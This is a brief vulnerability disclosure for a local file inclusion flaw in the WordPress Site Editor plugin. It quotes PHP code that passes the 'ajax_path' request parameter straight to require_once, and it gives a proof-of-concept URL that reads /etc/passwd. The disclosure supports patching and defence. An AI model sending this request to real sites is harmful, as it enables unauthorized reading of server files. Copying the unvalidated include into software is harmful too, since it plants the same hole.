 Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
    require_once $_REQUEST['ajax_path'];
}

https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes
/ajax_shortcode_pattern.php?rev=1640500#L5

By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files
on the local system.

** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=
/etc/passwd